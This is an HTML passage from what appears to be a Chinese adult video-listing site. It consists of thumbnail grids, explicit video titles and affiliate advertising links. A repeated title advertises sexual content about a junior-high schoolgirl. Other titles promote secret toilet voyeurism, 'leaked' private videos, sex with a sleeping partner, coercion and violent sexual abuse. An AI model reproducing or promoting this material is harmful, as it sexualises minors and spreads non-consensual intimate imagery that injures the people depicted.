src="https://f1.slp251231.top/upload/vod/20260115-1/fd646a6d5d52bfb19831c2ed6f3d00bb.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">调教风骚大奶子女友颜值高还挺骚</p></div></a></div><div class="vod-list"><a href="/ryxn/267190.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/131b2a2a1ee0321da92c4051a83625f0.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">探花丰乳肥臀骚货</p></div></a></div><div class="vod-list"><a href="/ryxn/267135.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/392c7674b67aefd40942e23cde6ef0fb.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">丝袜美足大长腿</p></div></a></div><div class="vod-list"><a href="/ryxn/267193.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/1b7f7436a0e8f6e212df24e1c39d73ee.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">探花高抬腿被随意插射</p></div></a></div><div class="vod-list"><a href="/ryxn/267157.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/67b2d4b3f476ae116ca50ced4dba237e.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">泰国白虎网红ketoo尺度自拍合集</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/ryxn/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/ryxn/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/ryxn/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/ryxn/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/ryxn/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/ryxn/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/ryxn/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/ryxn/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/ryxn/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/ryxn/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/ryxn/267474.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/955eb368205f991cf23f98516a6479de.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">调狗日记万狼求购捆绑鞭打耳光</p></div></a></div><div class="vod-list"><a href="/ryxn/267415.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/2e9ab621f0b775d306d66d90e16da59e.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">双飞姐妹花高跟鞋黑丝美腿</p></div></a></div><div class="vod-list"><a href="/ryxn/267340.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/3eeb3ac4f7f8a7fcec38aece52ef5747.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">探花双飞高价约00后青春小姐妹轮流操入紧致嫩鲍鱼</p></div></a></div><div class="vod-list"><a href="/ryxn/267336.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/2e70185d6d048399001d0d0c85bded8a.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">双飞极品高颜值姐妹花激情对白口活娇喘服务非常到位</p></div></a></div><div class="vod-list"><a href="/ryxn/267149.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/641582250cc75c14a72fa19bfb63e06f.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">台湾省网红人妻高雄小野猫私密视频流出</p></div></a></div><div class="vod-list"><a href="/ryxn/267034.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/c7d4480bbbc1c3ea89273da77178c8d9.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">首次下海兼职温柔乖巧妹子无情爆操粉嫩骚穴高潮迭起</p></div></a></div><div class="vod-list"><a href="/ryxn/266998.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/3ce3e75b308c5790de66f5d28725d643.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">熟女合集10个熟妇露脸各个骚到骨子里</p></div></a></div><div class="vod-list"><a href="/ryxn/266798.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260113-1/b682840e42d368ca14c0f3f5cff564bc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">深圳幼师门舔屁眼颜射沦为家长的跑架子羞辱奸淫</p></div></a></div><div class="vod-list"><a href="/ryxn/266770.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260113-1/2f5c9f8ef84acda6bafe6b57bda62441.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">施暴人妻的肉穴拳交下体啤酒瓶塞入</p></div></a></div><div class="vod-list"><a href="/ryxn/266759.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260113-1/5efe60e5c37d63add8c637ed90364268.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">摄影师套路清纯美女模特肛交插尾巴口交操</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/ryxn/267578.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/3f5627623ad8d6339425d737a58929c4.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">保险套破了！竟然是无套插入！用超加速活塞运动多次中出！ 逢沢みゆ WAAA-563</p></div></a></div><div class="vod-list"><a href="/ryxn/267576.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/8fc695dd712c8764727b69b54e558efd.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">Machiap酱！美女Coser在都市里疯了！释放出意想不到的中出（Akari，22 未知演员 YMDD-465</p></div></a></div><div class="vod-list"><a href="/ryxn/265700.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/3cccdc6e2827309eda1bb4f6ce9ccbe4.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">被陷阱射线控制的啦啦队星野莉子 星乃莉子 START-390</p></div></a></div><div class="vod-list"><a href="/ryxn/265668.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/90e1d9b080616efeadbba8984d4324d7.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">背着老公和情人操翻了天 媚药上瘾尖叫不停的不伦性交 ~ 梦乃爱华 SONE-900</p></div></a></div><div class="vod-list"><a href="/ryxn/265536.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/3f2db5db3d7364848bbd46e5aac06604.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">SODSTAR 绫濑十引退纪念107精液颜射 绫瀬天 START-400</p></div></a></div><div class="vod-list"><a href="/ryxn/267568.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/af0e2d3c52da0f6050c5e81a6b8567ae.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">艾秋MD0040麻豆有你EP1再累都要高潮SexOK</p></div></a></div><div class="vod-list"><a href="/ryxn/267566.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/53249badc3bdd1174f35aceeddbfb1f4.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">艾鲤优娜雯雯MD-0260圣诞特辑</p></div></a></div><div class="vod-list"><a href="/ryxn/267559.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/cf9d9ce59672116fb4ef7be48392c66e.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">艾鲤优娜MD0334情人节百合姐妹丼逆NTR背德诱惑</p></div></a></div><div class="vod-list"><a href="/ryxn/267558.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/a93d6132dec73e41862b953020a29cde.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">艾鲤MSD107丈夫当家是炮房</p></div></a></div><div class="vod-list"><a href="/ryxn/267536.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/445eaeedf8654f4e043c66d573d7d5a1.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">DHEL-001-流出 女体残酷調教倶楽部 エクスタシー·ヘル ～ヤバイほどイカされる女～-cd4</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@csz188521<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>